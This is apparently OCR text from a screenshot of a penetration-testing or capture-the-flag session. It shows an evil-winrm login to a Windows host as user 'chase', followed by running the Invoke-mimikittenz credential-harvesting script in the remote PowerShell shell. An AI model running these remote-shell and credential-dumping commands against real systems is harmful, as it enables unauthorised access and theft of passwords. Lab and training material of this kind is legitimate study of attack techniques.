 →  Desktop evil-winrm -i 10.10.10.149 -u 'chase' -p '' -s /usr/l
ib/python3/dist-packages/cme/data/mimikittenz/
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> Invoke-mimikittenz.ps1
*Evil-WinRM* PS C:\Users\Chase\Documents> menu